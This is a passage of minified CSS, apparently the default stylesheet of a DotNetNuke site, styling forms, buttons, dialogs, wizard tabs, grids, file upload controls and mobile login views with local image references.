#c9c9c9;background-color:#fff;overflow:hidden;z-index:900001;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;-webkit-box-shadow:0px 2px 0px 0px #bbb;box-shadow:0px 2px 0px 0px #bbb;min-width:150px;}.dnn_acResults ul{margin:0px;padding:0px;list-style-position:outside;list-style:none;}.dnn_acResults ul li{margin:0px;padding:6px 22px 6px 22px;border-top:1px solid #c9c9c9;color:#666;cursor:pointer;display:block;overflow:hidden;color:#333;}.dnn_acResults ul li:first-child{border-top:none;}.dnn_acLoading{}.dnn_acSelect{background-color:#e8f1fa;color:#333;}.dnnFormMessage .dnnLabel{float:none;width:90%;text-align:left;}.dnnFormSectionHead span{font-size:18px;color:#222;}.dnnProgressbar{height:25px !important;padding:18px 10px 0 10px;border:1px solid #c9c9c9;background:#fff;background:-moz-linear-gradient(top,#f0f2f1 0%,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f0f2f1),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#f0f2f1 0%,#fff 100%);background:linear-gradient(top,#f0f2f1 0%,#fff 100%);-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0px 1px 3px 0px rgba(0,0,0,0.25),0px 1px 0px 0px #fff;box-shadow:inset 0px 1px 3px 0px rgba(0,0,0,0.25),0px 1px 0px 0px #fff;}.ui-progressbar{height:10px !important;overflow:hidden;background-color:#ccc;-webkit-box-shadow:inset 0px 1px 0px 0px #bbb;box-shadow:inset 0px 1px 0px 0px #bbb;text-align:left;}.ui-progressbar .ui-progressbar-value{margin:0;height:100%;background-color:#1a82f7;background:-moz-linear-gradient(left,#2b7fda 0%,#3fbdff 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#2b7fda),color-stop(100%,#3fbdff));background:-webkit-linear-gradient(left,#2b7fda 0%,#3fbdff 100%);background:linear-gradient(left,#2b7fda 0%,#3fbdff 100%);}.dnnDropdownSettings{position:relative;height:30px !important;}.dnnButtonDropdown{width:50px;height:30px !important;background:#fff;background:-moz-linear-gradient(top,#fff 0%,#f0f2f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f2f1));background:-webkit-linear-gradient(top,#fff 0%,#f0f2f1 100%);background:linear-gradient(top,#fff 0%,#f0f2f1 100%);-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 1px 0px 0px #bbb;box-shadow:0px 1px 0px 0px #bbb;border:1px solid #c9c9c9;cursor:pointer;}.dnnButtonIcon,.dnnButtonArrow{display:inline-block;height:30px !important;}.dnnButtonIcon{width:32px;}.dnnButtonArrow{width:10px;background:transparent url("/images/dnnSpinnerDownArrow.png") no-repeat center;}.dnnButtonDropdown-clicked{z-index:100;position:absolute;width:50px;height:30px !important;background:#fff;border:1px solid #c9c9c9;border-bottom:1px solid #fff;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;}.dnnButtonDropdown-ul{display:none;position:absolute;z-index:99;top:29px;left:0;width:200px;margin-left:0;background:#fff;border:1px solid #c9c9c9;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 2px 0px 0px #bbb;box-shadow:0px 2px 0px 0px #bbb;list-style-type:none;}.dnnButtonDropdown-ul > li,.dnnButtonDropdown-ul > ul > li{padding:8px;border-bottom:1px solid #c9c9c9;color:#333;cursor:pointer;vertical-align:middle;list-style:none;margin:0;}.dnnButtonDropdown-ul > ul{margin:0;}.dnnButtonDropdown-ul > ul > li{padding-left:16px;}.dnnButtonDropdown-ul > li:last-child{border-bottom:none !important;}.dnnButtonDropdown-ul > li:hover{background-color:#e8f1fa;color:#000;}ul.dnnButtonGroup{display:inline-block;margin:0;padding:0;background:#fff;background:-moz-linear-gradient(top,#fff 0%,#f0f2f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f2f1));background:-webkit-linear-gradient(top,#fff 0%,#f0f2f1 100%);background:linear-gradient(top,#fff 0%,#f0f2f1 100%);-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 1px 0px 0px #bbb;box-shadow:0px 1px 0px 0px #bbb;border:1px solid #c9c9c9;cursor:pointer;list-style:none;}ul.dnnButtonGroup > li{display:block;float:left;border-left:1px solid #c9c9c9;margin:0;}ul.dnnButtonGroup > li:hover{background-color:#e8f1fa;}ul.dnnButtonGroup > li.dnnButtonGroup-first{display:none;}ul.dnnButtonGroup > li.dnnButtonGroup-first + li{border-left:none;}ul.dnnButtonGroup > li > a{display:inline-block;padding:7px 7px 6px 7px;text-decoration:none;color:#333;}ul.dnnButtonGroup span{color:#333;}.dnnFormItem .dnnInputGroup{float:left;display:block;width:32.075%;padding:5px;margin-bottom:18px;background:rgba(0,0,0,0.05);}.dnnFormItem .dnnInputGroup .dnnLeft{width:100%;}.dnnFormItem .dnnInputGroup span{display:inline-block;width:33%;text-align:right;}.dnnFormError label a span{color:red;}.dnnFormError input[type="text"],.dnnFormError input[type="password"],.dnnFormError input[type="email"],.dnnFormError input[type="tel"],.dnnFormError select,.dnnFormError textarea{border:1px solid red;}.dnnFormItem input[type="text"] + .dnnTertiaryAction,.dnnFormItem input[type="password"] + .dnnTertiaryAction,.dnnFormItem input[type="email"] + .dnnTertiaryAction,.dnnFormItem input[type="tel"] + .dnnTertiaryAction,.dnnFormItem select + .dnnTertiaryAction{display:inline-block;max-width:60px;}.dnnForm fieldset.dnnFormInformation{float:left;width:32.075%;margin-left:16px;padding:18px 0;background:rgba(0,0,0,0.05);}.dnnFormItem textarea{min-height:80px;}.dnnAddress input[type="checkbox"]{margin:0 5px;}.dnnFormRadioButtons{float:left;display:block;width:auto;}.dnnFormRadioButtons input[type=radio]{float:none;}.dnnFormRadioButtons label,.dnnFormItem input[type=radio] + label{float:none;display:inline;width:auto;padding-right:0;margin:0 10px 0 0;text-align:left;font-weight:normal;}.dnnTextEditor{margin-bottom:18px;}.dnnActions{float:none;clear:both;display:block;margin:0;padding-top:18px;text-align:left;}.dnnActions li{float:left;margin-right:5px;list-style:none;}.dnnLoginActions{display:inline-block;}.dnnForm.dnnShortForm .dnnFormItem label{float:none;width:100%;margin-bottom:0.25em;text-align:left;}.dnnForm.dnnShortForm .dnnFormItem input,.dnnForm.dnnShortForm .dnnFormItem select,.dnnForm.dnnShortForm .dnnFormItem textarea{float:none;text-align:left;}.dnnForm.dnnShortForm .dnnFormItem a.dnnFormHelp{background-position:left;padding-left:22px;}.dnnForm .ui-helper-hidden{display:none;}.dnnForm .ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);}.dnnForm .ui-state-highlight,.dnnForm .ui-widget-content .ui-state-highlight,.dnnForm .ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c;color:#363636;}.dnnForm .ui-state-highlight a,.dnnForm .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.dnnForm .ui-state-error,.dnnForm .ui-widget-content .ui-state-error,.dnnForm .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900;color:#ffffff;}.dnnForm .ui-state-error a,.dnnForm .ui-widget-content .ui-state-error a,.dnnForm .ui-widget-header .ui-state-error a{color:#ffffff;}.dnnForm .ui-state-error-text,.dnnForm .ui-widget-content .ui-state-error-text,.dnnForm .ui-widget-header .ui-state-error-text{color:#ffffff;}.dnnForm .ui-priority-primary,.dnnForm .ui-widget-content .ui-priority-primary,.dnnForm .ui-widget-header .ui-priority-primary{font-weight:bold;}.dnnForm .ui-priority-secondary,.dnnForm .ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.dnnForm .ui-state-disabled,.dnnForm .ui-widget-content .ui-state-disabled,.dnnForm .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.dnnForm .ui-draggable{cursor:move;}.dnnForm .ui-corner-all,.dnnForm .ui-corner-top,.dnnForm .ui-corner-left,.dnnForm .ui-corner-tl{border-radius:4px;}.dnnForm .ui-corner-all,.dnnForm .ui-corner-top,.dnnForm .ui-corner-right,.dnnForm .ui-corner-tr{border-radius:4px;}.ModuleTitle_MenuContainer{border:1px solid blue;}.ModuleTitle_MenuBar{}.ModuleTitle_MenuItem{}.ModuleTitle_MenuIcon{}.ModuleTitle_SubMenu{}.ModuleTitle_MenuBreak{}.ModuleTitle_MenuItemSel{}.ModuleTitle_MenuArrow{}.ModuleTitle_RootMenuArrow{}.MainMenu_MenuContainer{border:1px solid green;}.MainMenu_MenuBar{}.MainMenu_MenuItem{}.MainMenu_MenuIcon{}.MainMenu_SubMenu{}.MainMenu_MenuBreak{}.MainMenu_MenuItemSel{}.MainMenu_MenuArrow{}.MainMenu_RootMenuArrow{}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.65);z-index:9999;}.dnnFormPopup{position:absolute;padding:18px;background:#fff;-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.75);box-shadow:0 0 25px 0 rgba(0,0,0,0.75);z-index:100000;}.dnnFormPopup,.dnnFormPopup > *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.dnnFormPopup .ui-dialog-titlebar{position:relative;padding:0 0 18px 0;border-bottom:1px solid #ddd;cursor:move;font-size:18px;font-weight:bold;}.dnnFormPopup .dnnModalCtrl{display:block;position:absolute;top:-30px;right:-30px;width:69px;height:26px;border-radius:10px;background-color:#fff;-webkit-border-radius:10px;box-shadow:0px 0px 5px #666;}.dnnFormPopup .dnnModalCtrl .ui-dialog-titlebar-close{float:right;display:block;height:18px;width:30px;margin:4px 4px 0 1px;overflow:hidden;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;border:none;outline:none;border-top-right-radius:8px;border-bottom-right-radius:8px;background:#585858 url("/images/closeBtn.png") no-repeat;background-position:8px 4px;text-indent:-9999em;min-width:0 !important;}.dnnFormPopup .dnnModalCtrl .ui-dialog-titlebar-close:hover{background:#358EEA url("/images/closeBtn.png") no-repeat;background-position:8px 4px;cursor:pointer;}.dnnFormPopup .dnnModalCtrl a.dnnToggleMax{float:left;display:block;height:18px;width:30px;margin:4px 0 0 4px;overflow:hidden;-webkit-border-top-left-radius:8px;-webkit-border-bottom-left-radius:8px;border-top-left-radius:8px;border-bottom-left-radius:8px;background:#585858 url("/images/resizeBtn.png") no-repeat;background-position:10px 2px;text-indent:-9999em;}.dnnFormPopup .dnnModalCtrl a.dnnToggleMax:hover{background:#358EEA url("/images/resizeBtn.png") no-repeat;background-position:10px 2px;}div.ui-dialog-titlebar > .ui-dialog-titlebar-close{display:block;position:absolute;top:-30px;right:-30px;height:24px;width:24px;margin:0px;overflow:hidden;-webkit-border-radius:12px;border-radius:12px;background:#585858 url("/images/closeBtn.png") no-repeat;background-position:4px 4px;border:3px solid #fff;text-indent:-9999em;min-width:0 !important;}.dnnFormPopup #iPopUp{width:100%!important;padding-top:10px;}.dnnFormPopup .ui-dialog-content,#iPopUp .ui-dialog-content{position:relative;border:0;padding:0px;overflow:auto;background:#fff;zoom:1;}.dnnFormPopup .ui-dialog-buttonpane{margin:.5em 0 0 0;padding:.3em 1em 0em 0em;overflow:hidden;border-width:1px 0 0 0;background-image:none;text-align:left;border-top:1px solid #ddd;}.dnnFormPopup .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0em;padding:0.5em 1em;cursor:pointer;border:none;outline:none;}.dnnFormPopup .ui-resizable-se{float:right;height:24px;width:24px;background:url("/images/modal-resize-icn.png") no-repeat bottom;}.dnnFormPopup .dnnDialog{padding:10px;}.dnnLoading{background:#fff url("/images/loading.gif") no-repeat center center;position:absolute;z-index:9999;}.dnnPanelLoading{left:0;top:0;width:100%;height:100%;-ms-opacity:0.7;opacity:0.7;}.urlControl label{width:auto;margin-top:0;font-weight:normal;}.urlControlLinkType{width:auto;}.urlControlLinkType span,.dnnFormItem .urlControlLinkType span{float:none;display:block;width:auto;text-align:left;}.dnnFormItem .ucLinkTypeRadioButtons label{display:inline-block;width:260px;padding-right:0;margin-top:0;font-weight:normal;text-align:left;}.urlControlLinkType span input{min-width:3%;}.dnnForm.dnnModuleSettings .dnnFormItem .urlControlLinkType span label{text-align:left;}.urlControlFileRow{clear:both;}.urlControlFileRow span.dnnFormLabel{width:auto;text-align:right;}.urlControlFileRow select,.urlControlFileRow input[type=file]{clear:both;}.urlControlImagesRow{overflow:hidden;clear:both;}.urlControlImagesRow span.dnnFormLabel{width:auto;text-align:right;}.urlControlImagesRow select{clear:both;}.dnnWizardTab.ui-tabs{position:relative;padding:0;}.dnnWizardTab.ui-tabs .ui-tabs-nav{display:block;height:46px;margin:0;padding:0;background:transparent url("/images/InstallWizardBG.png") repeat-x;}.dnnWizardTab.ui-tabs .ui-tabs-nav li{float:left;position:relative;margin:0;padding:0;border-bottom:0 !important;list-style:none;white-space:nowrap;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:0;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text;}.dnnWizardTab.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer;}.dnnWizardTab.ui-tabs .ui-tabs-panel{clear:both;display:block;padding:3em 1em 1.4em;border-width:0;background:none;}.dnnWizardTab.ui-tabs .ui-tabs-hide{display:none !important;}.dnnWizardTab.ui-tabs .ui-tabs-nav li a{display:block;}.dnnWizardStep > span{display:block;float:left;}.dnnWizardStep{height:46px;padding:0 0 0 20px;background:transparent url("/images/InstallWizardBG.png") repeat-x;background-position:0 0;cursor:pointer;}.ui-tabs .ui-tabs-nav li:first-child .dnnWizardStep{padding-left:30px;}.dnnWizardStepNumber{margin:10px 10px 0 0;padding:3px 8px 3px 8px;background-color:#999;-webkit-border-radius:18px;border-radius:18px;color:#fff;font-weight:bold;}.dnnWizardStepTitle{margin:13px 20px 0 0;color:#999;font-weight:bold;text-decoration:none;}.dnnWizardStepArrow{width:25px;height:46px;background:transparent url("/images/InstallWizardBG.png") no-repeat;background-position:0 -401px;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active .dnnWizardStep{height:46px;background-position:0 -100px;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active .dnnWizardStepNumber{background-color:#333;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active .dnnWizardStepTitle{color:#333;}.dnnFormExpandContent{margin:10px 0;}.dnnFormExpandContent > a{color:#333;font-size:13px;font-weight:bold;}table.dnnPermissionsGrid,table.dnnGrid,table.dnnASPGrid{margin-bottom:20px;border:1px solid #c9c9c9;}table.dnnPermissionsGrid{color:#777;}table.dnnPermissionsGrid tr.dnnGridHeader td{padding:4px 4px 4px 4px;vertical-align:middle;line-height:120%;text-align:center;}table.dnnPermissionsGrid tr.dnnGridItem td,table.dnnPermissionsGrid tr.dnnGridAltItem td{padding:5px 4px 5px 4px;border-top:1px solid #c9c9c9;border-bottom:1px solid #c9c9c9;width:70px;text-align:center;}table.dnnPermissionsGrid tr.dnnGridItem td.permissionHeader,table.dnnPermissionsGrid tr.dnnGridAltItem td.permissionHeader{border-right:1px solid #c9c9c9;text-align:left;padding-left:10px;width:150px;}table.dnnPermissionsGrid tr.dnnGridHeader td.permissionHeader{padding-left:10px;text-align:left;}.dnnPermissionsGrid > .dnnFormItem label{margin-right:8px;color:#777;}.dnnPermissionsGrid > .dnnFormItem select{width:25%;margin:0 5px 5px 0;min-width:180px;color:#777;}.dnnPermissionsGrid > .dnnFormItem input{margin-bottom:0;height:17px;color:#777;width:25%;}.dnnPermissionsGrid > .dnnFormItem ul.token-input-list-facebook{display:inline-block;vertical-align:top;}.dnnPermissionsGrid > .dnnFormItem > .leftGroup{margin-right:35px;float:left;}.dnnPermissionsGrid > .dnnFormItem > .rightGroup{float:left;}.dnnPermissionsGrid > .dnnFormItem > .rightGroup > .dnnSecondaryAction{position:absolute;}.dnnPermissionsGrid > .dnnFormItem{margin-bottom:18px;overflow:auto;}.dnnGridHeader td,thead.dnnGridHeader th,tr.dnnGridHeader th{padding:6px 12px 6px 12px;border-bottom:1px solid #c9c9c9;border-right:1px solid #c9c9c9;background:#f0f2f1;background:-moz-linear-gradient(top,#fff 0%,#f0f2f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f2f1));background:-webkit-linear-gradient(top,#fff 0%,#f0f2f1 100%);background:linear-gradient(top,#fff 0%,#f0f2f1 100%);}.dnnGridItem td,.dnnGridAltItem td{padding:6px;border-right:1px solid #c9c9c9;}.dnnGridItem td input,.dnnGridAltItem td input{margin-bottom:none;}.dnnGridAltItem{background:#F2F2F2;}.dnnGridItem:hover,.dnnGridAltItem:hover{background-color:#e8f1fa;}.urlControl{float:left;display:block;padding:15px;margin-bottom:10px;background-color:#f0f0f0;}.urlControl select,.urlControl input{width:180px;margin-bottom:10px;}.urlControl dnnFormItem > a.dnnSecondaryAction{margin:10px 10px 0 0;float:left;}.urlControl .urlControlLinkType{float:left;width:100%;}.urlControl .urlControlLinkType .dnnFormLabel{float:left;width:auto;margin-right:5px;}.urlControl .urlControlLinkType input[type="radio"]{width:auto;margin-right:5px;}span[id$="FileControl"]{display:block;float:left;}.dnnFilePicker{display:block;float:left;background-color:#f0f0f0;margin-bottom:10px;margin-right:10px;padding:0 15px 0 15px;width:450px;}.dnnFilePicker .dnnLeft{margin:0;padding:0;margin-top:-30px;}.dnnFilePicker dnnFormItem{margin:0;margin-top:-10px;padding:0;position:static;}.dnnFilePicker .dnnLeft img{max-width:135px;max-height:100px;}.dnnFilePicker .dnnLeft .dnnFilePickerImageHolder{width:135px;height:100px;background-color:#ccc;margin:20px 15px;}.dnnFilePicker .dnnFormItem span{display:block;float:left;width:40px;margin-top:8px;padding-left:5px;text-align:left;}.dnnFilePicker select,.dnnFilePicker input{width:200px;margin:0;margin-right:10px;float:none;}.dnnFilePicker .dnnLeft a.dnnSecondaryAction{margin:10px 10px 0 0;display:inline-block;}.dnnFilePicker .dnnLeft img{display:block;margin:20px 15px;}span.dnnInputFileWrapper > input[type="file"]{position:absolute;top:0;right:0;margin:0;opacity:0;filter:alpha(opacity=0);direction:ltr;cursor:pointer;height:100%;font-size:200px;}span.dnnInputFileWrapper{overflow:hidden !important;margin:0px 4px 0 0;width:auto !important;display:block !important;float:left !important;position:relative;}span.dnnInputFileWrapper > span.dnnSecondaryAction{display:inline-block;float:none;width:auto;}.dnnFileUploadScope{display:block;float:left;background-color:#F0F0F0;margin-bottom:10px;margin-right:10px;padding:0;width:500px;}.dnnFileUploadScope .dnnLeft{margin:0;padding:15px 10px 15px 10px;}.dnnFileUploadScope .dnnLeft .dnnFormItem{margin-bottom:10px;}.dnnFileUploadScope .dnnFormItem span,.urlControlTab .dnnFormItem > span{display:block;float:left;width:40px;margin-top:8px;padding-left:5px;text-align:left;}.dnnFileUploadScope .dnnFormItem .dnnDropDownList span{margin:0;width:auto;}.dnnFileUploadScope .dnnFormItem .RadComboBox_Default,.dnnFileUploadScope .dnnFormItem .dnnDropDownList{width:180px;margin:0;float:none;}.dnnFileUploadScope .dnnLeft .dnnFileUploadDropZone{position:relative;margin:0;width:180px;height:150px;background:#d9eeff;border:1px dashed #bbb;box-shadow:0px 1px 0px #fff;-webkit-border-radius:3px;border-radius:3px;color:#4577a2;}.dnnFileUploadScope .dnnLeft .dnnFileUploadDropZone span{display:block;position:absolute;left:38px;top:60px;color:#fff;font-size:12px;background:rgba(0,0,0,0.5);padding:5px 7px;border-radius:3px;box-shadow:0px 1px 0px #fff,inset 1px 1px 0px #555;opacity:0.5;cursor:default;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;}.dnnFileUploadScope .dnnLeft .dnnFileUploadDropZone:hover span{opacity:1;}input.dnnFixedSizeComboBox{width:200px !important;margin-right:10px;float:left;}div.dnnFixedSizeComboBox{width:218px !important;margin-right:15px;float:left;}.dnnFixedSizeComboBox + a.dnnSecondaryAction{float:left;margin-right:10px;}input.dnnSmallSizeComboBox{width:100px !important;margin-right:10px;float:left;}div.dnnSmallSizeComboBox{width:118px !important;margin-right:15px;float:left;}.dnnSmallSizeComboBox + a.dnnSecondaryAction{float:left;margin-right:10px;}td.dnnGridHeaderTD-NoBorder{border-right:none !important;}tr.dnnGridItem td,tr.dnnGridAltItem td{border-right:none;}tr.dnnGridItem td input{margin-bottom:0;}h2.dnnFormSectionHead{margin-top:8px;margin-bottom:18px;border-bottom:1px solid #ddd;font-size:32px;line-height:36px;letter-spacing:-0.03em;}h2.dnnFormSectionHead a{display:block;padding-left:3px;background:url("/images/down-icn.png") no-repeat right 50%;text-decoration:none;color:#333;font-size:18px;letter-spacing:normal;font-weight:normal;}h2.dnnFormSectionHead a:hover{color:#222;background:rgba(2,139,255,0.05) url("/images/down-icn.png") no-repeat right 50%;}h2.dnnFormSectionHead a.dnnSectionExpanded{background:url("/images/up-icn.png") no-repeat right 50%;color:#222;}h2.dnnFormSectionHead a.dnnSectionExpanded:hover{color:#222;background:rgba(2,139,255,0.05) url("/images/up-icn.png") no-repeat right 50%;}.dnnVerticalTabs{margin-left:0;}.dnnVerticalTabs li{list-style:none;}.dnnVerticalTabs li a{display:block;padding:15px 15px;border-bottom:1px solid #ddd;border-right:1px solid #ddd;background:rgba(0,0,0,0.04);color:#999;text-decoration:none;}.dnnVerticalTabs li a:hover{background:rgba(0,0,0,0.06);color:#333;}.dnnVerticalTabs li.active a{background:none;color:#333;border-right:1px solid transparent;}.tabBody{display:none;}.jspContainer{overflow:hidden;position:relative;}.jspPane{position:absolute;}.jspVerticalBar{position:absolute;top:0;right:0;width:11px;height:100%;background:#ccc;}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:11px;background:#ccc;}.jspVerticalBar *,.jspHorizontalBar *{margin:0;padding:0;}.jspCap{display:none;}.jspHorizontalBar .jspCap{float:left;}.jspTrack{background:transparent;position:relative;}.jspVerticalBar .jspTrack{width:10px;margin:0 0 0 3px;}.jspHorizontalBar .jspTrack{height:5px;margin:3px 0 3px 0;}.jspVerticalBar .jspCap{display:block;height:3px;width:11px;}.jspHorizontalBar .jspCap{display:block;width:3px;height:11px;}.jspDrag{position:relative;top:0;left:0;border-radius:3px 3px 3px 3px;-webkit-border-radius:3px 3px 3px 3px;opacity:.75;background:#000;cursor:pointer;}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:5px;}div.ModDNNAnnouncementsC table.ucLinkTypeRadioButtons label{display:inline !important;}div.ModDNNAnnouncementsC table.ucLinkTypeRadioButtons span.dnnRadiobutton{display:inline !important;}div.ModDNNAnnouncementsC .urlControl label,div.ModDNNLinksC .urlControl label{display:inline !important;}div.ModDNNFAQsC .Normal{width:auto !important;}div.ModDNNFeedbackC .dnnFormItem > label{display:inline-block;width:33%;text-align:right;}div.ModDNNUserDefinedTableC div.RadEditor{height:auto !important;}div.ModDNNUserDefinedTableC ul.dnnActions{display:block;}div.ModDNNIFrameC .urlControl span.dnnRadiobutton{display:inline !important;}div.ModDNNIFrameC table.Normal td .dnnLabel{width:100px;}div.ModDNNIFrameC table.Normal td span.dnnRadiobutton{margin:5px 0 0 30px;}div.ModDNNLinksC .urlControl span.dnnRadiobutton{display:inline !important;}.left{float:left;}.right{float:right;}.dnnLeft{float:left;}.dnnRight{float:right;}.dnnClear{clear:both;}.dnnClear:after{clear:both;content:".";display:block;height:0;visibility:hidden;font-size:0;}* + html .dnnClear{min-height:1%;}.DNNAlignleft{text-align:left;}.DNNAlignright{text-align:right;}.DNNAligncenter{text-align:center;}body:not(.dnnEditState) .DNNEmptyPane{width:0px;}.Hidden{display:none;}.wordwrap{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;}.eipbackimg{position:absolute;margin-top:-32px;white-space:nowrap;background:url("/images/eip_toolbar.png") repeat-x;height:32px;z-index:1;}.eipbackimg.editMode{border:1px solid #777777 !important;background:-moz-linear-gradient(top,#303030 0%,#191919 100%) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#303030),color-stop(100%,#191919)) !important;background:-webkit-linear-gradient(top,#303030 0%,#191919 100%) !important;background:-o-linear-gradient(top,#303030 0%,#191919 100%) !important;background:-ms-linear-gradient(top,#303030 0%,#191919 100%) !important;background:linear-gradient(to bottom,#303030 0%,#191919 100%) !important;opacity:0.8;}.eipbackimg.containerTitle{margin-top:-8px;}.eipbackimg.containerTitle.editMode{left:auto;right:0px;margin-top:2px;background:none !important;border:none !important;}.eipbuttonbackimg{width:32px;height:32px;cursor:pointer;float:left;background:url("/images/eip_toolbar.png") no-repeat;}.eipbackimg.editMode .eipbuttonbackimg{border-left:1px solid #1f1f1f;border-right:1px solid #393939;opacity:0.5;}.eipbackimg.editMode.containerTitle .eipbuttonbackimg{border:none;opacity:1;}.eipbuttonbackimg.eipbutton_cancel{background-position:-32px 0;}.eipbuttonbackimg.eipbutton_bold{background-position:-64px 0;}.eipbuttonbackimg.eipbutton_italic{background-position:-96px 0;}.eipbuttonbackimg.eipbutton_underline{background-position:-128px 0;}.eipbuttonbackimg.eipbutton_justifyleft{background-position:-160px 0;}.eipbuttonbackimg.eipbutton_justifycenter{background-position:-192px 0;}.eipbuttonbackimg.eipbutton_justifyright{background-position:-224px 0;}.eipbuttonbackimg.eipbutton_orderedlist{background-position:-256px 0;}.eipbuttonbackimg.eipbutton_unorderedlist{background-position:-288px 0;}.eipbuttonbackimg.eipbutton_outdent{background-position:-320px 0;}.eipbuttonbackimg.eipbutton_indent{background-position:-352px 0;}.eipbuttonbackimg.eipbutton_createlink{background-position:-384px 0;}.eipbackimg.containerTitle .eipbutton_cancel{background:url("/images/eip_title_cancel.png") no-repeat center center;}.eipbutton_edit{background:url("/images/eip_edit.png") no-repeat 100% center;float:left;}.eipbutton_save{background:url("/images/eip_save.png") no-repeat 100% center;float:left;}.eipbackimg.containerTitle .eipbutton_save{background-image:url("/images/eip_title_save.png");}.eipbackimg.editMode .eipborderhover{background-color:#333;opacity:1;}.eipbackimg.editMode.containerTitle .eipborderhover{background-color:inherit;}div[id$=titleLabel_tb].visible ~ span{margin-left:32px;}div.errorWin p{margin:0 0 10px 0;}input[type="button"].rspCollapseBarSpacer {min-width:0;padding:0 0;}.UserProfileControls ul li{list-style-type:none;}.console.profile{width:100% !important;height:auto;background-color:#484848;}.console.profile .console-none div{cursor:pointer;cursor:hand;float:left;height:auto;width:100% !important;padding:0px;margin:0px;text-align:left;}.console.profile .console-none h3{padding:10px 8px 10px 40px;margin:0;border-bottom:solid 1px #fff;background:url("/Resources/images/arrow-right-white.png") 18px center no-repeat;color:#eee;font-size:13px;line-height:1;font-weight:bold;}.console.profile .console-none div div{display:none;}.console.profile .console-mouseon{background-color:#70b1c7;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView{margin:0;padding:0;width:100%;height:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnFormMessage{margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;padding:10px 0 10px 0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnFormMessage.dnnFormValidationSummary{padding:10px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .LoginPanel,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnSendPasswordContent,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm{width:100%;padding:18px 0 0 0;margin:0;float:none;min-width:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm{width:100%;margin:0;float:none;min-width:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel{display:block;text-align:left;float:none;width:100% !important;font-size:14px;margin:0 0 7px 0;vertical-align:top;padding:0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnSocialRegistration{display:none;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnCaptcha{width:100%;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnLeft img{display:block;margin:0 0 5px 0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel a.dnnFormHelp{display:none !important;width:0 !important;margin:0 !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel div.dnnTooltip{display:none !important;width:0 !important;position:static !important;right:0 !important;margin:0 !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem input[type="text"],body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > input[type="password"]{display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:100% !important;margin-bottom:18px;min-width:100% !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > span#dnn_ctr_Login_Login_DNN_lblLogin{display:none !important;width:0;margin:0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem 